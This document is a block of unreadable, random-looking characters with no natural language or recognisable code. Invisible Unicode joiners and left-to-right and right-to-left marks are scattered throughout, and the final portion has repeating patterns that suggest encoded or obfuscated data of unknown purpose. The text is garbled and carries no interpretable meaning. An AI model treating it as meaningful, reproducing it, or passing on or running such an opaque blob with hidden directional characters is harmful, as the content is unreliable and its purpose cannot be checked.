=r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ 